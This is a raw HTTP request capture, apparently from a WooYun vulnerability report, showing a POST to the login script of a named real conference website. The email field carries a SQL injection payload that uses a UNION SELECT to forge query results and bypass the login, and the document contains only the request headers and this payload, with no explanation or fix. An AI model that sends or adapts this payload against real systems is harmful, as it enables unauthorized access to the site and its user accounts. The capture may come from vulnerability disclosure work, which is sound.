 Parsed Raw Scratchpad Options
POST http://www.mws-cie.org/ncmmw2013/user/deallogin.php
Request Headers
Host: www.mws-cie.org
Connection: keep-alive
Content-Length: 97
Cache-Control: max-age=0
Origin: http://www.mws-cie.org
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1142.0 Safari/537.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.mws-cie.org/ncmmw2013/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=ss4n9i2lv60p23uuolscrh9sv7k6i9v2
Request Body
www.wooyun.org
email='+and+1%3D2+union+select+'123'%2C3%2C1%2C1%2C1%2C'1&password=123&Submit=%E7%99%BB+%E5%BD%95